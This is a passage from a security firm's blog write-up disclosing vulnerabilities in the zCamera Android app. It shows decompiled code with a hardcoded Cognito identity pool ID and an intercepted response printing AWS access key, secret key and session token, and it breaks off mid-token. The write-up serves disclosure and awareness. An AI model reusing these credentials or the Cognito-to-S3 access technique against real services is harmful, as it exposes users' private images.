

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.ostorlab.co/zcamera-report.html
body_size: 21447
content:

<script>
document.addEventListener('DOMContentLoaded', () => {
  const GRAPHQL_ENDPOINT = 'https://api.ostorlab.co/apis/public_graphql';

  const SEARCH_APPS_QUERY = `
    query SearchApplications($search: String!, $platform: MobilePlatform!, $countryCode: String) {
      storeApplications(search: $search, platform: $platform, countryCodeAlpha2: $countryCode) {
        title
        description
        icon
        packageName
        isPaid
      }
    }
  `;

  const CREATE_SCAN_MUTATION = `
    mutation newScan(
      $email: String!
      $assetType: String!
      $packageName: String!
      $applicationName: String
    ) {
      createMobileStoreScan(
        email: $email
        assetType: $assetType
        applicationName: $applicationName
        packageName: $packageName
      ) {
        scan { id }
      }
    }
  `;

  const style = document.createElement('style');
  style.textContent = `
    .v-application--wrap {
      min-height: 0 !important;
    }
  `;
  document.head.appendChild(style);

  Vue.component('create-mobile-scan-store-form', {
    data() {
      return {
        assetType: 'android',
        countryCode: 'US',
        storeApplication: null,
        email: '',
        createScanLoading: false,
        items: [],
        isLoading: false,
        search: '',
        showDropdown: false,
        message: '',
        messageType: 'info',
        showMessage: false,
        ignoreWatcher: false,
        emailError: '',
        appError: ''
      };
    },
    watch: {
      /**
       * Watch the search input to fetch apps if search length >= 2
       */
      async search(newVal) {
        if (this.ignoreWatcher === true) {
          this.ignoreWatcher = false;
          return;
        }
        if (newVal === null || newVal.trim().length < 2) {
          this.items = [];
          this.showDropdown = false;
          this.storeApplication = null;
          return;
        }
        await this.fetchApps(newVal);
        this.showDropdown = this.items.length > 0;
      },

      /**
       * Reset search and selected app when platform changes
       */
      assetType() {
        this.items = [];
        this.search = '';
        this.storeApplication = null;
        this.showDropdown = false;
      },

      /**
       * Refetch apps when country code changes
       */
      countryCode() {
        if (this.search != null && this.search.trim().length >= 2) {
          this.fetchApps(this.search);
        }
      }
    },
    methods: {
      /**
       * Fetch apps from the GraphQL endpoint based on the query
       * @param {string} query - The search string
       */
      async fetchApps(query) {
        this.isLoading = true;
        try {
          const res = await fetch(GRAPHQL_ENDPOINT, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({
              query: SEARCH_APPS_QUERY,
              variables: {
                search: query.trim(),
                platform: this.assetType.toUpperCase(),
                countryCode: this.countryCode
              }
            })
          });
          const data = await res.json();
          this.items = data.data?.storeApplications || [];
          this.showDropdown = this.items.length > 0;
        } catch (err) {
          console.error('Fetch error:', err);
          this.items = [];
          this.showDropdown = false;
        } finally {
          this.isLoading = false;
        }
      },

      /**
       * Select an app from the dropdown
       * @param {Object} item - App object
       */
      selectApp(item) {
        this.storeApplication = item;
        this.ignoreWatcher = true;
        this.search = item.title;
        this.showDropdown = false;
      },

      /**
       * Create a mobile scan for the selected application and track the success event in Google Analytics.
       */
      async createScan() {
        this.emailError = '';
        this.appError = '';
        const app = this.storeApplication;
        if (app === null || app.packageName === undefined || app.title === undefined) {
          this.appError = 'Please select a valid application from the list.';
          return;
        }
        if (this.email === '' || /.+@.+/.test(this.email) === false) {
          this.emailError = 'Please enter a valid email address.';
          return;
        }
        this.createScanLoading = true;
        try {
          const resp = await fetch(GRAPHQL_ENDPOINT, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({
              query: CREATE_SCAN_MUTATION,
              variables: {
                email: this.email,
                assetType: this.assetType,
                packageName: app.packageName,
                applicationName: app.title
              }
            })
          });
          const data = await resp.json();
          if (data.errors && data.errors.length > 0) {
            throw new Error(data.errors[0].message);
          }
          this.setMessage(
            "Scan created! You'll get an email when the report is ready.",
            'success'
          );

          if (typeof window.gtag === 'function') {
            gtag('event', 'free_scan_success_blog', {
              event_category: 'Scan',
            });
          }

          this.email = '';
          this.storeApplication = null;
          this.search = '';
          this.items = [];
          this.showDropdown = false;
        } catch (err) {
          this.setMessage(`Error: ${err.message || 'Failed to create scan.'}`, 'error');
        } finally {
          this.createScanLoading = false;
        }
      },

      /**
       * Show a message in the snackbar
       * @param {string} msg - Message to display
       * @param {string} type - Message type: 'success', 'error', 'info'
       */
      setMessage(msg, type) {
        if (typeof msg === 'string') this.message = msg;
        this.messageType = type;
        this.showMessage = true;
      },

      /**
       * Return snackbar color based on message type
       * @returns {string} - Hex color code
       */
      getSnackbarColor() {
        if (this.messageType === 'success') return '#1f883d';
        if (this.messageType === 'error') return '#bd2c00';
        if (this.messageType === 'info') return '#4078c0';
        return 'grey';
      }
    },
    template: `
      <v-app>
        <v-card flat>
          <v-card-title class="pa-0 mt-12">
            <p class="font-weight-bold mb-0">
              Create a 
              <span style="background: linear-gradient(90deg, #8B0000, #00008B); -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;">
                FREE
              </span> 
              mobile scan
            </p>
          </v-card-title>
          <hr style="border: 1px solid #D8DEE4" />
          <v-card-text class="px-0 mt-1">
            <v-radio-group v-model="assetType" mandatory class="mt-0 mb-6" hide-details>
              <div class="d-flex flex-row flex-wrap justify-center radio-container" style="gap: 8px;">
                <v-radio :value="'android'" class="mb-0 d-flex text-center pa-2 flex-grow-1 rounded radio-item" style="border: 1px solid rgba(0,0,0,0.3)">
                  <template #label>
                    <v-icon class="ml-2" color="#1f883d">mdi-android</v-icon>
                    <p class="mb-0 ml-1 black--text">PlayStore</p>
                  </template>
                </v-radio>
                <v-radio :value="'ios'" class="d-flex justify-center pa-2 flex-grow-1 rounded radio-item" style="border: 1px solid rgba(0,0,0,0.3)">
                  <template #label>
                    <v-icon class="ml-2" color="#000">mdi-apple</v-icon>
                    <p class="mb-0 ml-1 black--text">AppStore</p>
                  </template>
                </v-radio>
              </div>
            </v-radio-group>
            <div class="autocomplete-wrapper" style="position: relative;">
              <v-text-field
                v-model="search"
                clearable
                placeholder="Search by name, bundle, or package"
                outlined dense
                :error-messages="appError"
                @input="appError = ''"
                @focus="showDropdown = (items.length > 0 && storeApplication === null)"
              >
                <template #prepend-inner>
                  <img v-if="storeApplication !== null"
                       :src="storeApplication.icon"
                       style="width: 24px; height: 24px; border-radius: 4px; margin-right: 8px;" />
                  <v-icon v-else color="black" class="mr-3">mdi-storefront</v-icon>
                </template>
              </v-text-field>
              <div v-if="showDropdown"
                   style="position: absolute; z-index: 1; width: 100%; background: white; border: 1px solid rgba(0,0,0,0.2); border-top: none; max-height: 300px; overflow-y: auto; border-radius: 0 0 4px 4px; margin-top: -27px;">
                <div v-if="isLoading === true" class="px-4 py-2">Searching...</div>
                <div v-else-if="items.length === 0" class="px-4 py-2">No apps found.</div>
                <div v-for="(item, index) in items" :key="item.packageName + '-' + index"
                     @click="selectApp(item)"
                     style="padding: 12px; cursor: pointer; border-bottom: 1px solid #eee;"
                     :style="{ backgroundColor: (item === storeApplication ? '#e3f2fd' : 'white') }"
                >
                  <div class="d-flex align-center">
                    <img :src="item.icon" style="width: 32px; height: 32px; border-radius: 4px; margin-right: 12px;" />
                    <div class="flex-grow-1">
                      <div class="font-weight-bold">{{ item.title }}</div>
                      <div class="caption">{{ item.packageName }}</div>
                    </div>
                    <v-chip v-if="item.isPaid === true" color="green" small outlined>
                      <v-icon x-small left>mdi-currency-usd</v-icon>Paid
                    </v-chip>
                  </div>
                </div>
              </div>
            </div>
            <v-text-field
              v-model="email"
              placeholder="Enter your email to receive the report"
              outlined dense
              :error-messages="emailError"
              @input="emailError = ''"
            >
              <template #prepend-inner>
                <v-icon color="black" class="mr-2">mdi-at</v-icon>
              </template>
            </v-text-field>
            <v-btn
              large
              color="#1f883d"
              @click="createScan"
              :loading="createScanLoading"
              class="text-white font-weight-bold text-capitalize"
            >
              Start Scan
            </v-btn>
          </v-card-text>
        </v-card>
        <v-snackbar
          v-model="showMessage"
          :timeout="4000"
          top center
          :color="getSnackbarColor()"
        >
          {{ message }}
          <template v-slot:action="{ attrs }">
            <v-btn icon class="mr-1" v-bind="attrs" @click="showMessage = false">
              <v-icon small color="white">mdi-close</v-icon>
            </v-btn>
          </template>
        </v-snackbar>
      </v-app>
    `
  });

  new Vue({
    vuetify: new Vuetify(),
    el: '#scan-form-app',
    template: `<create-mobile-scan-store-form />`
  });
});
</script>
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400&family=Quicksand:wght@400&display=swap"
          rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/vuetify@2.6.13/dist/vuetify.min.css"/>
    <link rel="stylesheet" href="https://cdn.materialdesignicons.com/6.4.95/css/materialdesignicons.min.css">

    <title>  zCamera, 100M+ installation app, from remote compromise to data leaks | Ostorlab: Mobile App Security Testing for Android and iOS
</title>
    <link rel="canonical" href="https://blog.ostorlab.co/zcamera-report.html">

    <meta name="twitter:site" content="@OstorlabSec"/>
    <meta name="twitter:title" content="Ostorlab: Mobile App Security Testing for Android and iOS"/>
    <meta name="twitter:card" content="summary_large_image"/>
    <meta name="twitter:image" content="https://blog.ostorlab.co/favicon-32x32.png"/>
    <meta name="twitter:image:alt" content=""/>


    <link rel="apple-touch-icon" href="https://blog.ostorlab.co/apple-touch-icon.png" sizes="180x180">
    <link rel="icon" type="image/png" href="https://blog.ostorlab.co/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="https://blog.ostorlab.co/favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="https://blog.ostorlab.co/manifest.json">
    <meta name="theme-color" content="#333333">

    <link rel="stylesheet" href="https://blog.ostorlab.co/theme/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://blog.ostorlab.co/theme/css/pygments/github-dark.min.css">
    <link rel="stylesheet" href="https://blog.ostorlab.co/theme/css/theme.css">

  <link rel="alternate" type="application/atom+xml" title="Full Atom Feed"
        href="https://blog.ostorlab.co/feeds/all.atom.xml">
  <link rel="alternate" type="application/rss+xml" title="Full RSS Feed"
        href="https://blog.ostorlab.co/feed/rss.xml">  <link rel="alternate" type="application/atom+xml" title="Atom Feed"
        href="https://blog.ostorlab.co/feed/atom.xml">  
  <meta name="description" content="This article is a technical deep dive, showing how a 100M+ installation image application can expose its user’s images and suffer from remotely exploitable vulnerabilities ranging from SQL injection and intent redirect to arbitrary file download.">
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-HNPCZLGFHF"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-HNPCZLGFHF');
  </script>


</head>

<body>
<div id="app">
<header style="border-bottom:1px solid hsla(210,18%,87%,1);">
    <nav>
        <div class="header">
            <v-container>
                <v-app-bar flat dense color="#00000000">
                    <a href="https://ostorlab.co/">
                        <v-img class="rounded" style="max-width: 40px" src=https://blog.ostorlab.co/static/img/ostorlab_logo.png width=50
                               alt="Ostorlab: Mobile App Security Testing for Android and iOS"></v-img>
                    </a>
                    <v-icon size="32px" style="opacity: 0.3;">
                        mdi-slash-forward
                    </v-icon>
                    <h2 class="font-weight-bold" style="font-size: 24px">
                        <a style="color: inherit" href="https://blog.ostorlab.co/">
                            Blog
                        </a>
                    </h2>
                    <v-spacer></v-spacer>
                    <v-row no-gutters class="justify-center hidden-md-and-down">
                        <v-col cols="auto" class="align-self-center">
                            <v-btn text href="https://blog.ostorlab.co/category/engineering.html" text
                                   class="font-weight-bold text-capitalize">Engineering
                            </v-btn>
                            <v-btn text href="https://blog.ostorlab.co/category/product.html" text
                                   class="font-weight-bold text-capitalize">Product
                            </v-btn>
                            <v-btn text href="https://blog.ostorlab.co/category/security.html" text
                                   class="font-weight-bold text-capitalize">Security
                            </v-btn>
                            <v-btn text href="https://docs.ostorlab.co" text
                                   class="font-weight-bold text-capitalize">Documentation
                            </v-btn>

                            <v-btn text href="https://blog.ostorlab.co/changelog.html" text
                                   class="font-weight-bold text-capitalize">Changelog
                            </v-btn>

                        </v-col>
                    </v-row>
                    <v-spacer></v-spacer>
                    <div class="hidden-md-and-down">
                        <v-btn href="https://report.ostorlab.co/account/login" outlined large
                               class="ml-3 py-6 px-8 text-none font-weight-bold xlargefont">Login
                        </v-btn>
                        <v-btn dark color="#148BBF" href="https://ostorlab.co/demo" large
                               class="ml-3 py-6 px-8 text-none font-weight-bold xlargefont">Demo
                        </v-btn>
                    </div>
                    <v-btn
                            v-if="$vuetify.breakpoint.mdAndDown"
                            icon
                            color="white"
                            x-large
                            name="Navigation Menu Button"
                            aria-label="Navigation Menu Button"
                            @click="isDrawerOpen=!isDrawerOpen"
                    >
                        <v-icon>mdi-menu</v-icon>
                    </v-btn>

                </v-app-bar>
                <v-navigation-drawer
                        v-if="$vuetify.breakpoint.mdAndDown"
                        v-model="isDrawerOpen"
                        style="z-index: 2"
                        color="blue darken-4"
                        absolute
                >
                    <v-list dense>
                        <v-list-item
                                key="category/engineering.html"
                                href="https://blog.ostorlab.co/category/engineering.html"
                                class="text-none font-weight-bold ml-6"
                        >
                            <v-list-item-content>
                                <v-list-item-title class="font-weight-bold">
                                    Engineering
                                </v-list-item-title>
                            </v-list-item-content>
                        </v-list-item>
                        <v-list-item
                                key="category/product.html"
                                href="https://blog.ostorlab.co/category/product.html"
                                class="text-none font-weight-bold ml-6"
                        >
                            <v-list-item-content>
                                <v-list-item-title class="font-weight-bold">
                                    Product
                                </v-list-item-title>
                            </v-list-item-content>
                        </v-list-item>
                        <v-list-item
                                key="category/security.html"
                                href="https://blog.ostorlab.co/category/security.html"
                                class="text-none font-weight-bold ml-6"
                        >
                            <v-list-item-content>
                                <v-list-item-title class="font-weight-bold">
                                    Security
                                </v-list-item-title>
                            </v-list-item-content>
                        </v-list-item>
                        <v-list-item
                                href="https://docs.ostorlab.co"
                                class="text-none font-weight-bold ml-6"
                        >
                            <v-list-item-content>
                                <v-list-item-title class="font-weight-bold">
                                    Documentation
                                </v-list-item-title>
                            </v-list-item-content>
                        </v-list-item>
                        <v-list-item
                                href="https://blog.ostorlab.co/changelog.html"
                                class="text-none font-weight-bold ml-6"
                        >
                            <v-list-item-content>
                                <v-list-item-title class="font-weight-bold">
                                    Changelog
                                </v-list-item-title>
                            </v-list-item-content>
                        </v-list-item>

                        <v-list-item>
                            <v-list-item-content>
                                <v-btn depressed outlined color="black" href='https://report.ostorlab.co/account/login'
                                       class="text-none font-weight-bold" normal>
                                    Login
                                </v-btn>
                            </v-list-item-content>
                        </v-list-item>
                        <v-list-item>
                            <v-list-item-content>
                                <v-btn depressed dark color="#148BBF" href="https://ostorlab.co/contact"
                                       class="text-none font-weight-bold" normal>
                                    Demo
                                </v-btn>
                            </v-list-item-content>
                        </v-list-item>
                    </v-list>
                </v-navigation-drawer>
            </v-container>
        </div>
    </nav>
</header>    <div>
<div class="d-flex df-bg-primary" style="height: 100vh; position: relative;">
  <div class="mx-auto align-self-end article-hero-container">
      <p class="df-heading-small df-text-gradient-green-blue font-weight-bold mb-3">
          <a href="https://blog.ostorlab.co/category/security.html">Security</a>
      </p>
      <div class="mb-14 article-hero-container-text">
          <h1 class="article-hero-title">zCamera, 100M+ installation app, from remote compromise to data leaks</h1>
          <div class="mt-7 article-hero-summary" style="font-size: 1rem;">
              <p><p>This article is a technical deep dive, showing how a 100M+ installation image application can expose its user’s images and suffer from remotely exploitable vulnerabilities ranging from SQL injection and intent redirect to arbitrary file download.</p></p>
          </div>
      </div>
      <div class="article-hero-container-img">
            <v-img
                src="static/img/2023-07-04_zcamera/cover.png"
                alt="zCamera, 100M+ installation app, from remote compromise to data leaks"
                cover
                height="100%"
                width="100%"
                style="border-radius: 7px"
            >
      </div>
  </div>
</div>
        <div class="main">
            <div class="container">
                <h1></h1>
<article class="article">
    <div class="d-flex flex-column">
        <div class="d-flex mb-2">
<div>
    <p class="mb-1 df-text-grey-muted article-metadata">Author</p>
    <div class="d-flex flex-wrap">
        <a href="https://blog.ostorlab.co/author/ostorlab.html" class="d-flex align-center article-metadata font-weight-bold">
            <p class="mb-0 d-block">Ostorlab</p>
        </a>
     </div>
</div>
            <div class="ml-auto d-flex align-center">
                <div class="line-vertical"></div>
                <code class="ml-10 mb-0 df-text-grey-muted">Tue 04 July 2023</code>
            </div>
        </div>
        <v-divider style="border: 1px solid #0081ba"></v-divider>
    </div>
    <v-row class="justify-space-around mt-5 mt-md-10">
<v-col cols="12" lg="1" class="social-icons pt-0">
  <v-btn icon href="https://github.com/Ostorlab" target="blank" aria-label="Ostorlab's GitHub Profile">
    <v-icon large style="color: #000000">mdi-github</v-icon>
  </v-btn>
  <v-btn icon href="https://www.linkedin.com/company/ostorlab/" target="blank" aria-label="Ostorlab's LinkedIn Page">
    <v-icon large style="color: #0073B1">mdi-linkedin</v-icon>
  </v-btn>
  <v-btn icon href="https://twitter.com/OstorlabSec" target="blank" aria-label="Ostorlab's Twitter Profile">
    <v-icon large style="color: #1C96E9">mdi-twitter</v-icon>
  </v-btn>
  <v-btn icon href="https://www.youtube.com/channel/UCW1SEYFstjaXqfvoFYDuVyw" target="blank" aria-label="Ostorlab's YouTube Channel">
    <v-icon large style="color: #F70000">mdi-youtube</v-icon>
  </v-btn>
</v-col>      <v-col cols="12" :lg="$vuetify.breakpoint.lgAndUp ? 8 : 11">
        <div class="content mt-n3">
          <p>This article is a technical deep dive, showing how a 100M+ installation image application can expose its user&rsquo;s images and suffer from remotely exploitable vulnerabilities ranging from SQL injection and intent redirect to arbitrary file download.</p>
<p>In 2021, we reported a set of vulnerabilities to the Google AppStore team, which affected a popular Camera application called zCamera.</p>
<p>The application had over 100M+ installations and suffered from several critical issues  affecting its users' security and privacy.</p>
<p>We had attempted to report the issues to the application developer, but since we had no luck getting any response back, we reported the issues to the Google Security team.</p>
<p>We recently learned that the application is no longer accessible on the store, and an error message stating that the application can&rsquo;t be downloaded either because the application is not accessible or it suffers from critical security issues.</p>
<p>Therefore, we are safely sharing this report to share awareness and knowledge on some of the critical issues we see in Mobile applications and how they can be exploited remotely without needing a malicious application on the device.</p>
<p>The vulnerable application is <code>com.jb.zcamera</code>, a photo editor application with image-sharing and storage capabilities. The application had over 100M+ installations, and its version on iOS has over 30k comments alone.</p>
<p>The identified vulnerabilities are:</p>
<table class="table table-striped">
<thead>
<tr>
<th>Vulnerability</th>
<th>Impact</th>
<th>Attack Vector</th>
</tr>
</thead>
<tbody>
<tr>
<td>Unsecured S3 bucket</td>
<td>Data leak (Images)</td>
<td>No Interaction</td>
</tr>
<tr>
<td>Chain of SQL injection, intent forwarding to access, write or delete SQLite database</td>
<td>Data leak (SQLite database)</td>
<td>Malicious link</td>
</tr>
<tr>
<td>Clear text traffic</td>
<td>Data leak (Images)</td>
<td>Traffic Manipulation</td>
</tr>
<tr>
<td>Weak encryption of sensitive with hardcoded keys</td>
<td>Aggravate impact of data leak vulnerabilities</td>
<td>N/A</td>
</tr>
<tr>
<td>Intent Redirection</td>
<td>Authorization bypass</td>
<td>Malicious link</td>
</tr>
</tbody>
</table>
<h2 id="sensitive data leak due to unsecured s3 bucket.">Sensitive data leak due to unsecured S3 bucket.</h2>
<p>The application used AWS Cognito to authenticate access to AWS&rsquo;s 3gcdn.tokyo bucket. The Cognito access allowed listing all files, accessing user's images and uploading arbitrary files.</p>
<p>The bucket permissions allowed listing, uploadings and reading of all files by all users in the bucket.</p>
<p>Below is a sample code decompiled from the application showing the Cognito account.</p>
<div class="highlight"><pre><span></span><code><span class="w">    </span><span class="kd">private</span><span class="w"> </span><span class="kd">static</span><span class="w"> </span><span class="n">CognitoCachingCredentialsProvider</span><span class="w"> </span><span class="nf">b</span><span class="p">(</span><span class="n">Context</span><span class="w"> </span><span class="n">context</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">        </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">d</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="kc">null</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">            </span><span class="n">d</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">CognitoCachingCredentialsProvider</span><span class="p">(</span><span class="n">context</span><span class="p">.</span><span class="na">getApplicationContext</span><span class="p">(),</span><span class="w"> </span><span class="s">"ap-northeast-1:393fddbe-5b4c-4a8a-87db-adb7e0501ccb"</span><span class="p">,</span><span class="w"> </span><span class="n">Regions</span><span class="p">.</span><span class="na">AP_NORTHEAST_1</span><span class="p">);</span>
<span class="w">        </span><span class="p">}</span>
<span class="w">        </span><span class="k">return</span><span class="w"> </span><span class="n">d</span><span class="p">;</span>
<span class="w">    </span><span class="p">}</span>

<span class="w">    </span><span class="kd">private</span><span class="w"> </span><span class="kd">static</span><span class="w"> </span><span class="n">AmazonS3Client</span><span class="w"> </span><span class="nf">c</span><span class="p">(</span><span class="n">Context</span><span class="w"> </span><span class="n">context</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">        </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">c</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="kc">null</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">            </span><span class="n">ClientConfiguration</span><span class="w"> </span><span class="n">clientConfiguration</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ClientConfiguration</span><span class="p">();</span>
<span class="w">            </span><span class="n">clientConfiguration</span><span class="p">.</span><span class="na">c</span><span class="p">(</span><span class="mi">3000000</span><span class="p">);</span>
<span class="w">            </span><span class="n">clientConfiguration</span><span class="p">.</span><span class="na">b</span><span class="p">(</span><span class="mi">3000000</span><span class="p">);</span>
<span class="w">            </span><span class="n">clientConfiguration</span><span class="p">.</span><span class="na">a</span><span class="p">(</span><span class="mi">3</span><span class="p">);</span>
<span class="w">            </span><span class="n">clientConfiguration</span><span class="p">.</span><span class="na">a</span><span class="p">(</span><span class="n">Protocol</span><span class="p">.</span><span class="na">HTTPS</span><span class="p">);</span>
<span class="w">            </span><span class="n">c</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">AmazonS3Client</span><span class="p">(</span><span class="n">b</span><span class="p">(</span><span class="n">context</span><span class="p">.</span><span class="na">getApplicationContext</span><span class="p">()),</span><span class="w"> </span><span class="n">clientConfiguration</span><span class="p">);</span>
<span class="w">        </span><span class="p">}</span>
<span class="w">        </span><span class="n">c</span><span class="p">.</span><span class="na">a</span><span class="p">(</span><span class="n">Region</span><span class="p">.</span><span class="na">a</span><span class="p">(</span><span class="n">Regions</span><span class="p">.</span><span class="na">AP_NORTHEAST_1</span><span class="p">));</span>
<span class="w">        </span><span class="k">return</span><span class="w"> </span><span class="n">c</span><span class="p">;</span>
<span class="w">    </span><span class="p">}</span>
</code></pre></div>
<p>AWS Cognito offers an easy way to add user sign-up to Mobile and Web Applications. When a Cognito account is set, credentials are retrieved by accessing the https://cognito-identity.[zone].amazonaws.com/ endpoint.</p>
<p>Below is the intercepted request and response showing the generated access key, secret key and session key:</p>
<p>Request:</p>
<div class="highlight"><pre><span></span><code><span class="nf">POST</span> <span class="nn">https://cognito-identity.us-east-1.amazonaws.com/</span> <span class="kr">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Content-Type</span><span class="o">:</span> <span class="l">application/x-amz-json-1.1</span>
<span class="na">User-Agent</span><span class="o">:</span> <span class="l">aws-sdk-android/2.11.1 Linux/3.4.0-gc9a1f89 Dalvik/2.1.0/0 en_US MobileHub/1.0</span>
<span class="na">X-Amz-Target</span><span class="o">:</span> <span class="l">AWSCognitoIdentityService.GetCredentialsForIdentity</span>
<span class="na">aws-sdk-retry</span><span class="o">:</span> <span class="l">0/0</span>
<span class="na">aws-sdk-invocation-id</span><span class="o">:</span> <span class="l">aef50f87-e088-4133-986e-095a91e353b6</span>
<span class="na">Content-Length</span><span class="o">:</span> <span class="l">75</span>
<span class="na">Connection</span><span class="o">:</span> <span class="l">Keep-Alive</span>
<span class="na">Host</span><span class="o">:</span> <span class="l">cognito-identity.us-east-1.amazonaws.com</span>

{"IdentityId":"us-east-1:f86198c7-c5ac-499d-a3a8-f3f3d81dfd6b","Logins":{}}
</code></pre></div>
<p>Response:</p>
<div class="highlight"><pre><span></span><code><span class="kr">HTTP</span><span class="o">/</span><span class="m">1.1</span> <span class="m">200</span> <span class="ne">OK</span>
<span class="na">Date</span><span class="o">:</span> <span class="l">Wed, 31 Mar 2021 23:55:26 GMT</span>
<span class="na">Content-Type</span><span class="o">:</span> <span class="l">application/x-amz-json-1.1</span>
<span class="na">Content-Length</span><span class="o">:</span> <span class="l">1772</span>
<span class="na">Connection</span><span class="o">:</span> <span class="l">keep-alive</span>
<span class="na">x-amzn-RequestId</span><span class="o">:</span> <span class="l">3e58c2b6-bb84-47e8-8eed-586e47493199</span>

{"Credentials":{"AccessKeyId":"ASIAWM5ZKESJXSGTW55U","Expiration":1.617238526E9,"SecretKey":"Dg3A8hXHt2mEiYPJgkXRoNXc4+nCZea1yy7HGgff","SessionToken":"IQoJb3JpZ2luX2VjEFAaCXVzLWVhc3QtMSJHMEUCIQD2a0IYHB89YmxvYb+FWPH3pgjgZwbxHTL5e5E/zCnYiQIgdsoN3cUrfavJSA58AYMnPp94YDAHC4FaIGZ7OlY/AXsqmgYImf//////////ARAAGgw0NDAwODU5MTQ3NzEiDHfLOwymijKmIqQ8HCruBROog1p/g5/[base64]/8ML5En8BgMTIU+BxolFtq5pjKSAawRlKaCvP/2XWNwoP1BcyRRowXYS+bhU6sMRPvc4wCiS8GXlzPYT2Rs0gChOk2xI43GUxJVtwxjx2k8UyAsDVjq9OHzsQK/Tmpi7y9c4H0ekFJuKE8+Hy5F3cS2V5qI5Ux5VrhZ3MY/+PrU2JUI17KbB+j0VqdxHuEcyPQnzj7k45NtZR4w53GZ4LxiGVJOTWQPMeYZ84p51fDsQiByQ1m+evfhpc3pkc7Peazl/33YJ8x+A/jLEcBxfGSPwYiGqv/DvJQ5occ0XT/dbdiUngtow0LEZmSH0Rjmlw/VhSl9+T7vJNU07NQVEWhtX2iKdqjZjg30uiRof8/450X6zwSDGyqcldJDGK6wTPbQ4x8xNSE0Y1W7C6EHzUBrc2N5WJpKu3rxNvxw4/bLbG+bR+IFvJGj96FIBjVvRvPw2Tg+XrR7KEndHZO1JFLYIh2S53i3kGJoQsooN0wucGixdX62ru+eRA0YcEc9xLYC8YuUw0t9SPfuQQzXV2KjGEwnV1sNebM/doXsOD40qXKrW01M1TeWQCvQZ97MIDYifXKRj7ZuulZHnjnPXQYVe8szs4lssjx/PWWJQw9EnxevWKnZK6neRTopqFD8dZYg566k8fBnk72Y65S5ydCx1P3KddbVi/hNs80G5LPV16jpMOeFCMrUrbBbHOwtz8tTnO78T6GcQTN6vF8Lcb21ExqlAgr/V61KDtS3z05LqIFdDugXihW5f6k/[base64]/6dxQKI22MExMYSWJ3haIh4AaKVEpXbbtZ4oJ64w1ZWz5CU7zOnl4m2F8Bwh9hb6mP+95IUp0o9/kXcPjDe9YJ6kYFbDhU4oGCAjAHCxWsL6